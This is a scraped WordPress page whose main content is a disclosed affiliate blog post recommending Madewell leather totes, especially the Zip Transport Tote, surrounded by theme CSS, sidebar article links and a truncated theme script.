                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" class="td-image-wrap " title="Is Romelu Lukaku returning to Chelsea?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/romelu-lukaku-inter-2022-23-1659428917-89419-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" title="Is Romelu Lukaku returning to Chelsea?">Is Romelu Lukaku returning to Chelsea?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:02:26+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" class="td-image-wrap " title="Mason Mount transfer saga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/tottenham-chelsea-mason-mount-2023-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" title="Mason Mount transfer saga">Mason Mount transfer saga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:57:32+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_136 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>
/* custom css */
.tdi_136{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_136 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_136 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_136 .tdb-block-inner{
                    text-align: center;
                }.tdi_136 .avatar,
                .tdi_136 .tdb-author-photo:before,
                .tdi_136 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_136 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_136 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_136 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_136 .tdb-social-item i.td-icon-twitter,
				.tdi_136 .tdb-social-item i.td-icon-linkedin,
				.tdi_136 .tdb-social-item i.td-icon-pinterest,
				.tdi_136 .tdb-social-item i.td-icon-blogger,
				.tdi_136 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_136 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_136 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_136 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_136 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_136 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_136 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_136 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_136 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_136 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_136{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://condorpost.com/author/brenda/" class="tdb-author-photo" title="Brenda Larson"><img alt='Brenda Larson' src='https://secure.gravatar.com/avatar/80472bcbbd01c0897ed9889ca080156e?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80472bcbbd01c0897ed9889ca080156e?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://condorpost.com/author/brenda/" class="tdb-author-name">Brenda Larson</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_138{
                    vertical-align: baseline;
                }.tdi_138 .vc_column-inner > .wpb_wrapper,
				.tdi_138 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_138 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_139 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_139" >
<style>

/* inline tdc_css att */

.tdi_139{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_139 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>This post contains affiliate links for Treat yourself. I earn from qualifying purchases as an Amazon Associate. Please see our privacy policy for more information.</p>



<p>Would you like leather totes as much as I do? Treat yourself by Shopbop&#8217;s Biggest Sale of the Year and purchase them now! With code “MORE19”, you can take up to 25% off full-price items and up to 75% off sale items through December 1. Orders over $200, $500, or $800 will save you 15%, 20%, and 25%!</p>



<p>I am generally fairly frugal and rarely spend extravagant amounts of money on myself. I usually balk when an item costs more than $50, but I do treat myself once a year to something nice. Usually, I treat myself to a pair of shoes or handbag, which I consider an investment that I will always have.</p>



<p>I still use these tips to buy designer shoes for less (and handbags, if necessary) so that I can enjoy a splurge item for less.</p>



<p>I am completely smitten with the Madewell Zip Transport Tote. It&#8217;s not just a great leather tote, it&#8217;s simply the best! This bag stands out for having an adjustable crossbody strap, which is such a bonus compared to bags that just have a shoulder strap. By wearing it across my body, I never have to worry about my bag slipping off my arm. Plus, it&#8217;s the perfect size – roomy enough for all of my stuff, plus things like diapers and a changing pad if I&#8217;m on-the-go with my son. And thanks to the zippered top closure, I&#8217;m sure everything will be safe and sound inside. No doubt this is an amazing bag and I would wholeheartedly recommend it!</p>



<h2 class="wp-block-heading"><strong>The moment my son was born, I realized I didn&#8217;t want to carry around a diaper bag, so I used my Madewell Zip Transport Tote instead.</strong></h2>



<p>The original Madewell Transport Tote, too, is an amazingly made leather tote. The only thing I didn&#8217;t like about it was the lack of a crossbody strap.</p>



<p>Here&#8217;s my little secret: I own almost all Madewell totes. In fact, I can&#8217;t remember the last time I purchased a purse or leather tote from another brand.</p>



<h2 class="wp-block-heading"><strong>It&#8217;s amazing how well they&#8217;re made and how well they age.</strong></h2>



<p>My Madewell collection will soon include the next leather purse I&#8217;m going to purchase.</p>



<p>It&#8217;s amazing how the black and white contrasts with the brown leather in this Madewell Core Flap Crossbody Bag.</p>



<p>Black suede crossbody bag with tortoiseshell acrylic handle that can be worn with jeans or for a fancier night out.</p>



<p>A big reason why I love Madewell is their minimalist yet chic aesthetic. Lately, though, they&#8217;ve been branching out. If you&#8217;re looking for an animal print leather tote. Madewell is the place to go.</p>



<p>It&#8217;s eye-catching, fun, and on-trend right now, and leopard <a href="https://condorpost.com/where-to-buy-plus-size-maternity-clothing/">print </a>seems to be &#8216;in&#8217; every other season, so this is a bag you&#8217;ll use often!</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
}

</style><div id="tdi_143" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote&url=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/treat-yourself-madewell-zip-transport-tote/&amp;media=https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg&description=Treat yourself by Shopbop&#039;s Biggest Sale of the Year and purchase them now!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote %0A%0A https://condorpost.com/treat-yourself-madewell-zip-transport-tote/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_143" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_144 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>

/* inline tdc_css att */

.tdi_144{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_144 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_144 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_144 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_144 .next-prev-title,
				.ie11 .tdi_144 .next-prev-title{
				 	flex: auto;
			    }.tdi_144 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_144 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_144 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_144 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_144 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/where-to-buy-plus-size-maternity-clothing/">Where to Buy Plus Size Maternity Clothing</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/the-best-yoga-dress-pants/">The Best Yoga Dress Pants</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_146  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_146{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_146,
				.tdi_146 .tdc-inner-columns{
				    display: block;
				}.tdi_146 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_148  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_148{
                    vertical-align: baseline;
                }.tdi_148 .vc_column-inner > .wpb_wrapper,
				.tdi_148 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_148 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_149 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:40px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_149 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_149.td-a-rec{
					text-align: center;
				}.tdi_149 .td-element-style{
					z-index: -1;
				}.tdi_149 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_149 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-3.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_151{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_151,
				.tdi_151 .tdc-inner-columns{
				    display: block;
				}.tdi_151 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_151 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_151 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_151 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_151 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_151 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 .vc_column-inner > .wpb_wrapper,
				.tdi_153 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_154 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_154" >
<style>
.td-theme-wrap .tdi_154 .td-block-title > *,
            .td-theme-wrap .tdi_154 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_154 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_154 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_154 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_154 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_154 .td_quote_on_blocks,
            .td-theme-wrap .tdi_154 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_154 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_154 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_154 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_154 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_154 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_154 .td-read-more a,
            .td-theme-wrap .tdi_154 .td-weather-information:before,
            .td-theme-wrap .tdi_154 .td-weather-week:before,
            .td-theme-wrap .tdi_154 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_154 .td-post-category,
            .td-theme-wrap .tdi_154 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_154{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_154 .td-block-title a,
				body .tdi_154 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_154 .td-block-title a,
				body .tdi_154 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_154 .td-block-title a,
				body .tdi_154 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_155 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

.tdi_155{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_155 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_155 .entry-thumb{
					background-position: center 50%;
				}.tdi_155 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_155 .td-image-container,
				.ie11 .tdi_155 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_155 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_155 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_155 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_155 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_155 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_155 .td-post-vid-time{
					display: block;
				}.tdi_155 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_155 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_155 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_155 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_155 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_155 .td-read-more{
					display: none;
				}.tdi_155 .td-author-date{
					display: inline;
				}.tdi_155 .td-post-author-name{
					display: none;
				}.tdi_155 .entry-review-stars{
					display: inline-block;
				}.tdi_155 .td-icon-star,
                .tdi_155 .td-icon-star-empty,
                .tdi_155 .td-icon-star-half{
					font-size: 15px;
				}.tdi_155 .td-module-comments{
					display: none;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_155 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td-post-author-name a{
					color: #000000;
				}.tdi_155 .td-post-date,
				.tdi_155 .td-post-author-name span{
					color: #000000;
				}.tdi_155 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_155 .td-editor-date,
				.tdi_155 .td-editor-date .td-post-author-name a,
				.tdi_155 .td-editor-date .entry-date,
				.tdi_155 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_155 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_155 .td-module-container:before{
					bottom: -10px;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_155 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_155 .td-module-container:before{
					bottom: -5px;
				}.tdi_155 .td-post-date,
				.tdi_155 .td-post-author-name span{
					display: none;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_155 .td-editor-date,
				.tdi_155 .td-editor-date .td-post-author-name a,
				.tdi_155 .td-editor-date .entry-date,
				.tdi_155 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_155 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_155 .td-module-container:before{
					bottom: -15px;
				}.tdi_155 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_155 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
